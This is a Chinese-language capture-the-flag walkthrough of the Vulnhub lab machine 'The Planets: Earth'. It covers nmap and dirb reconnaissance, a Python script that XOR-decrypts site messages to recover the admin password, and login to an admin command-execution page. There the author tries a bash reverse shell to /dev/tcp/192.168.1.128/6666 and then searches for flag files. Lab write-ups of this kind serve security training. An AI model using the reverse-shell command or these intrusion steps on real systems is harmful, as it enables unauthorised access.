Vulnhub 靶機 THE PLANETS: EARTH
0x01信息收集
1.1、nmap掃描
IP段掃描,確定靶機地址
平掃描
nmap 192.168.1.0/24
掃描結果(部分)
Nmap scan report for earth.local (192.168.1.129)
Host is up (0.0015s latency).
Not shown: 983 filtered tcp ports (no-response), 14 filtered tcp ports (admin-prohibited)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
443/tcp open https
MAC Address: 00:0C:29:61:E4:BE (VMware)
或者全端口全腳本ip段掃描(慢)
nmap -A -p- -v 192.168.1.0/24
掃描結果
TRACEROUTE
HOP RTT ADDRESS
1 2.57 ms 192.168.1.2
Nmap scan report for earth.local (192.168.1.129)
Host is up (0.0015s latency).
Not shown: 65369 filtered tcp ports (no-response), 163 filtered tcp ports (admin-prohibited)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.6 (protocol 2.0)
| ssh-hostkey:
| 256 5b:2c:3f:dc:8b:76:e9:21:7b:d0:56:24:df:be:e9:a8 (ECDSA)
|_ 256 b0:3c:72:3b:72:21:26:ce:3a:84:e8:41:ec:c8:f8:41 (ED25519)
80/tcp open http Apache httpd 2.4.51 ((Fedora) OpenSSL/1.1.1l mod_wsgi/4.7.1 Python/3.9)
| http-methods:
|_ Supported Methods: GET HEAD OPTIONS
|_http-title: Earth Secure Messaging
|_http-server-header: Apache/2.4.51 (Fedora) OpenSSL/1.1.1l mod_wsgi/4.7.1 Python/3.9
443/tcp open ssl/http Apache httpd 2.4.51 ((Fedora) OpenSSL/1.1.1l mod_wsgi/4.7.1 Python/3.9)
|_http-server-header: Apache/2.4.51 (Fedora) OpenSSL/1.1.1l mod_wsgi/4.7.1 Python/3.9
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=earth.local/stateOrProvinceName=Space
| Subject Alternative Name: DNS:earth.local, DNS:terratest.earth.local
| Issuer: commonName=earth.local/stateOrProvinceName=Space
| Public Key type: rsa
| Public Key bits: 4096
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2021-10-12T23:26:31
| Not valid after: 2031-10-10T23:26:31
| MD5: 4efa:65d2:1a9e:0718:4b54:41da:3712:f187
|_SHA-1: 04db:5b29:a33f:8076:f16b:8a1b:581d:6988:db25:7651
| tls-alpn:
|_ http/1.1
|_http-title: Earth Secure Messaging
| http-methods:
|_ Supported Methods: GET HEAD OPTIONS
MAC Address: 00:0C:29:61:E4:BE (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|storage-misc
Running (JUST GUESSING): Linux 4.X|5.X|2.6.X|3.X (97%), Synology DiskStation Manager 5.X (90%), Netgear RAIDiator 4.X (87%)
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5 cpe:/o:linux:linux_kernel:2.6.32 cpe:/o:linux:linux_kernel:3 cpe:/a:synology:diskstation_manager:5.2 cpe:/o:netgear:raidiator:4.2.28
Aggressive OS guesses: Linux 4.15 - 5.8 (97%), Linux 5.0 - 5.4 (97%), Linux 5.0 - 5.5 (95%), Linux 5.4 (91%), Linux 2.6.32 (91%), Linux 3.10 - 4.11 (91%), Linux 3.2 - 4.9 (91%), Linux 3.4 - 3.10 (91%), Linux 2.6.32 - 3.10 (91%), Linux 2.6.32 - 3.13 (91%)
No exact OS matches for host (test conditions non-ideal).
Uptime guess: 19.199 days (since Tue Sep 17 23:32:55 2024)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=257 (Good luck!)
IP ID Sequence Generation: All zeros
得到信息
IP:192.168.1.129
開放端口:22 ssh 80 http 443 ssl
及其服務版本號
1.1.1服務查看
22端口——ssh服務
80端口——http(嘗試ip訪問界面)
訪問沒有結果
443端口——ssl(嘗試重新訪問)

ip訪問是Fedora Webserver Test Page頁面,嘗試使用域名訪問
發現443端口有DNS解析 DNS:earth.local, DNS:terratest.earth.local,在hosts文件中添加DNS解析
192.168.1.129 earth.local
192.168.1.129 terratest.earth.local
1.2、網頁信息收集
添加完成訪問頁面
http://earth.local/

發現Previous Messages:
0d4252435841450f50435d45191349424213180d4252435841451e0f
0d4252435841450f50435d45191349424213180d4252435841451e0f
37090b59030f11060b0a1b4e0000000000004312170a1b0b0e4107174f1a0b044e0a000202134e0a161d17040359061d43370f15030b10414e340e1c0a0f0b0b061d430e0059220f11124059261ae281ba124e14001c06411a110e00435542495f5e430a0715000306150b0b1c4e4b5242495f5e430c07150a1d4a410216010943e281b54e1c0101160606591b0143121a0b0a1a00094e1f1d010e412d180307050e1c17060f43150159210b144137161d054d41270d4f0710410010010b431507140a1d43001d5903010d064e18010a4307010c1d4e1708031c1c4e02124e1d0a0b13410f0a4f2b02131a11e281b61d43261c18010a43220f1716010d40
3714171e0b0a550a1859101d064b160a191a4b0908140d0e0d441c0d4b1611074318160814114b0a1d06170e1444010b0a0d441c104b150106104b1d011b100e59101d0205591314170e0b4a552a1f59071a16071d44130f041810550a05590555010a0d0c011609590d13430a171d170c0f0044160c1e150055011e100811430a59061417030d1117430910035506051611120b45
2402111b1a0705070a41000a431a000a0e0a0f04104601164d050f070c0f15540d1018000000000c0c06410f0901420e105c0d074d04181a01041c170d4f4c2c0c13000d430e0e1c0a0006410b420d074d55404645031b18040a03074d181104111b410f000a4c41335d1c1d040f4e070d04521201111f1d4d031d090f010e00471c07001647481a0b412b1217151a531b4304001e151b171a4441020e030741054418100c130b1745081c541c0b0949020211040d1b410f090142030153091b4d150153040714110b174c2c0c13000d441b410f13080d12145c0d0708410f1d014101011a050d0a084d540906090507090242150b141c1d08411e010a0d1b120d110d1d040e1a450c0e410f090407130b5601164d00001749411e151c061e454d0011170c0a080d470a1006055a010600124053360e1f1148040906010e130c00090d4e02130b05015a0b104d0800170c0213000d104c1d050000450f01070b47080318445c090308410f010c12171a48021f49080006091a48001d47514c50445601190108011d451817151a104c080a0e5a
繼續訪問
https://terratest.earth.local/
在掃描中我們發現有ssl服務在這里其實我們兩個網址都可以用https
1.3、目錄掃描
earth.local目錄掃描:
dirb https://earth.local/
結果:
┌──(root?kali)-[/etc]
└─# dirb https://earth.local/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Mon Oct 7 04:36:07 2024
URL_BASE: https://earth.local/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: https://earth.local/ ----
+ https://earth.local/admin (CODE:301|SIZE:0)
+ https://earth.local/cgi-bin/ (CODE:403|SIZE:199)
-----------------
END_TIME: Mon Oct 7 04:36:34 2024
DOWNLOADED: 4612 - FOUND: 2
發現可疑目錄:admin
terratest.earth.local目錄掃描
dirb https://terratest.earth.local/
結果:
┌──(root?kali)-[/etc]
└─# dirb https://terratest.earth.local/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Mon Oct 7 04:38:50 2024
URL_BASE: https://terratest.earth.local/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: https://terratest.earth.local/ ----
+ https://terratest.earth.local/cgi-bin/ (CODE:403|SIZE:199)
+ https://terratest.earth.local/index.html (CODE:200|SIZE:26)
+ https://terratest.earth.local/robots.txt (CODE:200|SIZE:521)
-----------------
END_TIME: Mon Oct 7 04:39:01 2024
DOWNLOADED: 4612 - FOUND: 3
發現可疑文件:robots.txt
1.3.1、訪問目錄
分別對admin、robots.txt進行訪問
admin:

發現登錄界面
robots.txt

發現文件Disallow: /testingnotes.*但不知道格式,進行爆破得到為txt格式

測試安全消息系統注意事項:
*使用XOR加密作為算法,在RSA中使用應該是安全的。
*地球已確認他們已收到我們發送的信息。
*testdata.txt 用于測試加密。
*terra 用作管理門戶的用戶名。
去做:
*我們如何安全地將每月的密鑰發送到地球? 或者我們應該每周更換鑰匙?
*需要測試不同的密鑰長度以防止暴力破解。 鑰匙應該多長時間?
*需要改進消息界面和管理面板的界面,目前非常基礎。
告訴我們加密算法是 XOR,并且有一個testdata.txt文檔用于測試加密,用戶名是terra,先訪問testdata.txt并保存:
0x02漏洞攻擊
1.1、XOR解密
寫個簡單py腳本,選一個Previous Messages數據,然后與 testdata.txt 進行一下 XOR 運算,得到密鑰
腳本():
import binascii
data1 = "37090b59030f11060b0a1b4e0000000000004312170a1b0b0e4107174f1a0b044e0a000202134e0a161d17040359061d43370f15030b10414e340e1c0a0f0b0b061d430e0059220f11124059261ae281ba124e14001c06411a110e00435542495f5e430a0715000306150b0b1c4e4b5242495f5e430c07150a1d4a410216010943e281b54e1c0101160606591b0143121a0b0a1a00094e1f1d010e412d180307050e1c17060f43150159210b144137161d054d41270d4f0710410010010b431507140a1d43001d5903010d064e18010a4307010c1d4e1708031c1c4e02124e1d0a0b13410f0a4f2b02131a11e281b61d43261c18010a43220f1716010d40"
data2 = "3714171e0b0a550a1859101d064b160a191a4b0908140d0e0d441c0d4b1611074318160814114b0a1d06170e1444010b0a0d441c104b150106104b1d011b100e59101d0205591314170e0b4a552a1f59071a16071d44130f041810550a05590555010a0d0c011609590d13430a171d170c0f0044160c1e150055011e100811430a59061417030d1117430910035506051611120b45"
data3 = "2402111b1a0705070a41000a431a000a0e0a0f04104601164d050f070c0f15540d1018000000000c0c06410f0901420e105c0d074d04181a01041c170d4f4c2c0c13000d430e0e1c0a0006410b420d074d55404645031b18040a03074d181104111b410f000a4c41335d1c1d040f4e070d04521201111f1d4d031d090f010e00471c07001647481a0b412b1217151a531b4304001e151b171a4441020e030741054418100c130b1745081c541c0b0949020211040d1b410f090142030153091b4d150153040714110b174c2c0c13000d441b410f13080d12145c0d0708410f1d014101011a050d0a084d540906090507090242150b141c1d08411e010a0d1b120d110d1d040e1a450c0e410f090407130b5601164d00001749411e151c061e454d0011170c0a080d470a1006055a010600124053360e1f1148040906010e130c00090d4e02130b05015a0b104d0800170c0213000d104c1d050000450f01070b47080318445c090308410f010c12171a48021f49080006091a48001d47514c50445601190108011d451817151a104c080a0e5a"
d1 = binascii.b2a_hex(open('testdata.txt', 'rb').read()).decode()
d2 = binascii.b2a_hex(open('testdata.txt', 'rb').read()).decode()
d3 = binascii.b2a_hex(open('testdata.txt', 'rb').read()).decode()
print(hex(int(data1, 16) ^ int(d1, 16)))
print(hex(int(data2, 16) ^ int(d2, 16)))
print(hex(int(data3, 16) ^ int(d3, 16)))
得到結果
0x4163636f7264696e6720746f20726164696f6d657472696320646174696e6720657374696d6174696f6e20616e64206f746865722065766964656e63652c20456172746820666f726d6564206f76657220342e352062696c6c696f6e2079656172732061676f2e2057697468696e207468652066697273742062696c6c696f6e207965617273206f66204561727468277320686973436679202f2f7d6f6d6f3b2f70706561726527327e643b7f662427782c7f6a6a3d2a616c66332c6f717c79247736267c25516a76772b55203c40663b792f6a7f6b72307e683c506a31732e3d066997f3dc732d712c3c6a247b75676e247536267f2a2b6f2765726c6a7c6d6e6e2f3f3b2d277f31252c667b6b78382e607f6229228ce5996e70607573742a797a64317d7862693a6f7b297e73687d2c5e3623546a637937616a2c796e3e4868752d17736b6c2924496e2a27792f6479626a377074347e7522743d356a6768262379782a2b6677693d2f65617079726e63616e786b797f382f6b3c0b363d2b3180e8da712a497238786f22507c377766626e
0x4163636f7264696e6720746f20726164696f6d657472696320646174696e6720657374696d6174696f6e20616e64206f746865722065766964656e63652c20456172746820666f726d6564206f76657220342e352062696c6c696f6e2079656172732061676f2e2057697468696e207468652066697273742062696c6c696f6e207965617273206f66204561727468277320686973746f72792c206c69666520617070656172656420696e20746865206f6365616e7320616e6420626567616e20746f2061666665637420456172746827732061746d6f73706865726520616e6420737572666163652c206c656164696e6720746f207468652070726f6c5e72726c6a7e3c6576797f7b262a786b7c68246b61772d6f6320302d2777656231343669716324687465376166236065637e296f3e6b466e6b756b7a64747c613e797e63697976627e6a6e24364f3f30697e7f647c30767c246c78347e25356c33642a606d783661387b76636b65746469612025652c7b747239783e717b3177246826767e6f6178782d296966347476367075646b
0x6561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174
分別對其進行十六進制轉文本解碼:
得第三個解密:
earthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimat
根據前面猜測密碼是:earthclimatechangebad4humans
1.2、登錄后臺
用戶名:terra
密 碼:earthclimatechangebad4humans

1.3、命令執行
看起來像是個命令執行接口,讓我們小心使用
反彈一個shell看看
bash -c 'exec bash -i &>/dev/tcp/192.168.1.128/6666 <&1'
發現沒有用,翻一下有啥吧
查找 flag相關文件
find / -name "*flag*"
